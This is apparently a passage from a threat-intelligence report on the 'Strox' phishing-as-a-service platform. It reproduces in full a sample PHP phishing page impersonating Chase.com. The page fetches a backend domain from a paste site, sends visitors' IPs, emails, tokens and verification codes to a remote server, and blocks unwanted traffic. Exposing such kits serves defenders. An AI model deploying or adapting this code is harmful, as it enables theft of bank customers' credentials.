I haven’t been able to attribute Strox to a real life identity, however it is believed they operate out of Egypt.
Tutorial Videos⌗
You can download the video tutorials made by Strox here for free.
Sample⌗
This is an example of the phishing page file that is provided to the phisher by Strox (API key has been redacted).
It is difficult to get the phishing page deployed without first configuring it within Strox platform as it is linked to the hosting server IP.
<?php
header("Cache-Control: max-age=0, private, no-cache, no-store, must-revalidate");
error_reporting(0);
define("APIKEY","API-KEY-[REDACTED]");
define("Page","Chase.com");
define("FILE_NAME","chase.php");
define("GET_PARAM","secure");
function getdomain(){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, 'https://rentry.co/o2xn7/raw');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_USERAGENT, 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.2) Gecko/20090729 Firefox/3.5.2 GTB5');
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0);
curl_setopt($ch, CURLOPT_TIMEOUT, 400);
$domain = curl_exec($ch);
if(filter_var(gethostbyname($domain), FILTER_VALIDATE_IP)){
return $domain;
}
else{
$domain = 'dynaw.dumb1.com';
return $domain;
}
}
function getLanguage() { $lang = substr($_SERVER['HTTP_ACCEPT_LANGUAGE'], 0, 2); return $lang;}
function getIp()
{
$ipaddress = '';
if ($_SERVER['HTTP_CLIENT_IP']) $ipaddress = $_SERVER['HTTP_CLIENT_IP'];
else if ($_SERVER['HTTP_X_REAL_IP']) $ipaddress = $_SERVER['HTTP_X_REAL_IP'];
else if ($_SERVER['HTTP_CF_CONNECTING_IP']) $ipaddress = $_SERVER['HTTP_CF_CONNECTING_IP'];
else if ($_SERVER['HTTP_X_FORWARDED']) $ipaddress = $_SERVER['HTTP_X_FORWARDED'];
else if ($_SERVER['HTTP_FORWARDED_FOR']) $ipaddress = $_SERVER['HTTP_FORWARDED_FOR'];
else if ($_SERVER['HTTP_FORWARDED']) $ipaddress = $_SERVER['HTTP_FORWARDED'];
else if ($_SERVER['REMOTE_ADDR']) $ipaddress = $_SERVER['REMOTE_ADDR'];
else $ipaddress = 'UNKNOWN';
if ($ipaddress == "::1") {
return "127.0.0.1";
}
return $ipaddress;
}
function getOs() { $os_platform = "Unknown OS"; $all = array( '/windows nt 10/i' => 'Windows 10', '/windows nt 6.3/i' => 'Windows 8.1', '/windows nt 6.2/i' => 'Windows 8', '/windows nt 6.1/i' => 'Windows 7', '/windows nt 6.0/i' => 'Windows Vista', '/windows nt 5.2/i' => 'Windows Server 2003/XP x64', '/windows nt 5.1/i' => 'Windows XP', '/windows xp/i' => 'Windows XP', '/windows nt 5.0/i' => 'Windows 2000', '/windows me/i' => 'Windows ME', '/win98/i' => 'Windows 98', '/win95/i' => 'Windows 95', '/win16/i' => 'Windows 3.11', '/macintosh|mac os x/i' => 'Mac OS X', '/mac_powerpc/i' => 'Mac OS 9', '/linux/i' => 'Linux', '/ubuntu/i' => 'Ubuntu', '/iphone/i' => 'iPhone', '/ipod/i' => 'iPod', '/ipad/i' => 'iPad', '/android/i' => 'Android', '/blackberry/i' => 'BlackBerry', '/webos/i' => 'Mobile' ); foreach ($all as $regex => $value) { if (preg_match($regex, $_SERVER['HTTP_USER_AGENT'])) { $os_platform = $value; } } return urlencode($os_platform); }
function getBrowser() { $browser = "Unknown Browser"; $all = array( '/msie/i' => 'Internet Explorer', '/firefox/i' => 'Firefox', '/safari/i' => 'Safari', '/chrome/i' => 'Chrome', '/edge/i' => 'Edge', '/opera/i' => 'Opera', '/netscape/i' => 'Netscape', '/maxthon/i' => 'Maxthon', '/konqueror/i' => 'Konqueror', '/mobile/i' => 'Handheld Browser' ); foreach ($all as $regex => $value) { if (preg_match($regex, $_SERVER['HTTP_USER_AGENT'])) { $browser = $value; } } return $browser; }
function sendRequest($post_data) {
$CURLOPT_URL = 'https://' . getdomain()."/".FILE_NAME;
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $CURLOPT_URL);
curl_setopt($ch, CURLOPT_POST,true);
//curl_setopt($ch, CURLOPT_HEADER,true);
curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($post_data));
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0);
curl_setopt($ch, CURLOPT_TIMEOUT, 400);
$x = curl_exec($ch);
if (curl_errno($ch)) {
echo 'Error:' . curl_error($ch);
}
curl_close($ch);
if ($x == '403'){
return header('HTTP/1.0 403 Forbidden');
}elseif($x == "404"){
return header('HTTP/1.0 404 Not Found');
}else{
return $x;
}
}
if (isset($_GET[GET_PARAM])) {
$IP = getIp();
$language = getLanguage();
$os = getOs();
$browser = getBrowser();
$token = $_GET[GET_PARAM];
$verifycode = $_GET['verifycode'];
$email = $_GET['em'];
$uniqid = $_GET['uniqid'];
$referer = $_SERVER['HTTP_REFERER'];
$post_data = [
'apikey' => APIKEY,
'ip' => $IP,
'language' => $language,
'os' => $os,
'browser' => $browser,
'phpusergent' => $_SERVER['HTTP_USER_AGENT'],
'token' => $token,
'verifycode' => $verifycode,
'em' => $email,
'uniqid' => $uniqid,
'referer' => $referer,
'start' => 0
];
echo sendRequest($post_data);
}elseif (isset($_GET['process'])) {
$apitoken = $_GET['apitoken'];
$IP = getIp();
$post_data = [
'process' => 1,
'apitoken' => $apitoken,
'ip' => $IP
];
echo sendRequest($post_data);
}elseif (isset($_GET['auth'])) {
$apitoken = $_GET['apitoken'];
$IP = getIp();
$post_data = [
'auth' => 1,
'apitoken' => $apitoken,
'ip' => $IP
];
echo sendRequest($post_data);
}elseif (isset($_GET[APIKEY])) {
exit(GET_PARAM);
}else{
header('HTTP/1.0 403 Forbidden', true, 404);
exit();
}
?>